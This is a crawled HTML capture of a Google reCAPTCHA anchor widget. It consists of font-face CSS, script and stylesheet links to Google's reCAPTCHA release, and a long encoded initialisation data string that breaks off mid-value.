content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=q1hnpgjsxicx
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B5vOibBTFBa3hsg1ieVGXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="B5vOibBTFBa3hsg1ieVGXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B5vOibBTFBa3hsg1ieVGXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OuI8OHwqzDpMKcw5/DowAow5vCs8KcwqgLw6jChQLCm8OIwqrCusKDwqccGyXCsFRyasOue8KwaMKCGcOOXsO7w7tqEAXDs8KsbMOWVgF3A8Kcw4wLw63Cg8Kwwqcww7DDmcO7w7/Ds3dsQzJgVDxHOy7Dl8Oiw4rCrcO8VyxEACLCpMKGKkh5w75Ze3JYw7QXaS9YFMKXw7/CogIJaMOmSMOLY8K2w7ZLw7PDrS5qw5vDpsOwW8KWFcKIGcO/wpw2RSDCk1bCqsKnVMOyKxvDlXAQNC1CwoQww6TDmcK5w7tzY8OQwqhzw6bCmhZFwrrDkDTDt8O0Ix1Lwph4EU5sw5jCk2vDosK6OcKfWD03dMOcwr3CgwrCvcKuRMKFwqXCgEzDrl4yMsKiBm7Cl8Kgwo86wrLDrE/[base64]/[base64]/wpc7amRhw6kAwq7CqMO3w71zB8KQYMODDMK4OVfChXnDgQMtw4LCjMOzbjEuQmrDpwIgL0zCkMKYT2LDmjnDlVPCgmoNw4xgbD/Cn8ODWcKNw7HCjsK1w5XCsGU/JMKQbSHDocKfw7XCjyHCuxDClsOyXMOXVcKNw4Zbwr/[base64]/DlMK5Azcqw4zCtcOnw6grXxd5ckDCpxdPw4XCqMOadW3CjlZvMk3Dl3rDusKNBxJsD17DvUFxw7Jbw5rCj8ODwrzDkVbDiMK0LMKkw5/CuxQdwoHCnm7CuFAdanvDlCRKwp0+MMO5w58ew5YtwpR9w7E2w5xjPMKGwrs3w7rDtx8NTxbCqcKzbcODCcO9w6MiPcOQTxbCrmszwqvCm2nDhXBVwp8Hw7snKTEMJxzDqSXDgsOzMMOjcx/[base64]/DpBvDn8Orw7QVwo1zwofCrMK/w4vCoV1Dw4gwLMKZwpjDpMOswqvCvxc/Z8KfbsKCw5cCFSnDucOqwqM9LMK6fMOHL03DocKFw7dsPRNuQWrDmyjDqsO0YBrDsVhww6nCqznDjU/DisK2F2/CuG7CscKZdEgewrp9w54HVcOqYkRcw6rCt2HDgsK1N0zClkvCuC96wprDj0TDlcOYwoTCo2R4SsKmZMKiw7BqesK1w5cFT8K/wqvCoQ9Rdz8bJFHDrVZHw5Qbe3IQcQUQwokqw7HDixVsY8OuNBjCiw3CqFnCrcKqRMKjw6l9eWNZw6UjBmMFUMKhXWETw4/Djipyw692RcKhbB0EM8KQwqbDkMOcw4/DosOTQMKOwokdQ8KZw5rDv8OswpPCgn4PRETDoUQhw4PDjWPDsjsEwpgvAMOAwr/[base64]/Dvl3DoMKmEcOTAnEjw54fbsO3wpgpG8ObLRgZwqnCuMOjwp1XwocUZUTDoHsfwojDq8KzwpXDlcOdwoRMGBDClMKMBWEjwqvDosKgAD8QJ8OuwoHCoD/[base64]/Du0INwpPCmcO9MsKpwrrDhS7Cl8K4wrfDg8K5L2TCn8OoIxo1w7loW2XCpcKZwr7DoMOvAQBmw7o8worDs0dowp4AZEfDljl/wpnCh0jDgCTCqMKzTC/CrsOHw6LDm8OCw4kkSgYxw4M9O8Oha8OXJ0HCpcKDwq3CtMOKNMOPwrcFLMOBwp/Ch8Osw7RJC8KWAsKCWz3DuMO6w6QFw5R4wqvDqgLCp8Okw47DuA7Dm8KGwqnDgcK1AMOVZFJ3w5HCjSYmb8ORwrDDiMKDw6HCs8KGSMKNw5jDlsKlKsK/wrbDtcOnwo3DhlgsL3UGw67CukPCsnkpw6YYFSVXwrANY8Odwrc3wq7DiMKEPcK5GmJ2fnPCvMOYJABCdsKXwqcqAMOfw4LDi3IacsKhCsOiw7jDl0bCvMOqw5pEBMOFw4bDmlZ9worCsMOjwrkvITZVd8OYVg/CiE8Mwrgow57CkS/Cm1/DksKNw6M0wpvDhkTCiMK7w5/[base64]/CocKDwqoiwrvDrMOnwqLDlh7DsFQ0TUvClxk/[base64]/Cg8OiRMOBw6HCpDc8cxDDlsOYwrbDvm4JNFvDscKkUcKFw5l7wq/Dj8KrDXXCin/DsAfCo8KxwobDtRhLWMOXdsOMGcKCwoMQwr3DmAnDq8OIwogXO8KEPsKwS8KwAcK3wqADwrxywoVXDMORwpnDsMOaw4xQwrLDqsOiw4ZRwo4swr4kw43CmFJLw4RCw4HDrcKRwrvCnz7CtBjCjA3DmS/[base64]/ChzzDtUBEPiwHUzzCvFBWGsOtwo/Dh0nCqcKPfsO9FcOlw6bDksOfLsKaw447wpfCtAnDpMKoQw1ROy84w6U8OjA4w6IqwoN/[base64]/ClsOqw7JOWMK7wr7CrsKkQ38WwofDlHXDqcK7wqZywrlHP8KGJMKpAMOLUS4awoxLL8KWwrXCl0PCkgV3wrjCoMK9L8Oxw6EzQ8KuQiMgwpVYwrIaO8KtMcK8J8OGcypSwp/[base64]/CgcOdw6HDhW3CjcKgU8ORw7vCuScYCSnClC0owpDDqcKAZsOOUMKqH8K0wr/Do1DCocOlwpPDq8KYFGtaw6/[base64]/[base64]/DumMJw6zCjHx8wog4w7Yfw77DkcKjwrXDvFHCtGrDm8OnLxfDrC7Ch8OQPSQlw6VawoTCoMOjw4gGQT/Ci8O7RUVhLhxhAcKvw6gKwoY5cxJCw60BwpnCgMOVwobClMOcwpM7W8KJw7oCw4rDosKEwr0mA8OFGxzDqMOmw5QbBMK1wrfCpsOaYsOEwrxMw6UOw75VwpXCnMOdwr98w5vCgWTDnl4Aw4/DpU3ChEhgUEjCv3HDl8Ofw5XCuWnDnsKMw4zCpGzDgcOmf8OKw4rCksOvOgxAwpfDosOTDhvDiXFrwqrDmxQww7MvJzPCqURkw6pNHVzDgU/DvWLCrEQwDVEJA8OGw51FIcKAECLDv8OAwqzDtsOTbsO9YcKNwoPDnnnDm8OCbTcKw6nCqn3DgMOKEsKNEsOqw43Ct8K3K8KSwrrClcOjWcKUw5fCj8K+w5fCtcOLUHECw7rCmlnDi8O+w4ZyU8KAw7VqVcO2GcO9Hi/[base64]/Ck8OJw6zDnA/CkjPCgcOjwoU/wq90w6YPwrLCi8Kww7TCpDxVw7sHYXLDj8KwwoBoeXUGf1ZWSn3CpcK7XTIGMyFOfsO9LMOPAcKTTQ3CssOVNgzDjsKIJsKaw6PDvRh3PDIcwqQsesO4wq/[base64]/CkcKmw4hYdm3DnMO3BC4BA8K2VMOsN17D